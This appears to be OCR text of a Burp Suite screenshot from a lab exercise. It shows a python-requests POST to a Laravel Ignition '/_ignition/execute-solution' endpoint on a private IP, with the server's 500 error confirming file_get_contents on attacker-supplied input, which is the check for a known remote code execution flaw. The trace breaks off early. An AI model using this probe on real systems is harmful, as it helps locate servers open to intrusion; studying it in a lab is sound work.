 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 153
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":"DOESNOTEXIST",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 09 Feb 2022 03:51:45 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579167
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException:
file_get_contents(DOESNOTEXIST): failed to
open stream: No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
75
14
15 #0 [internal function]: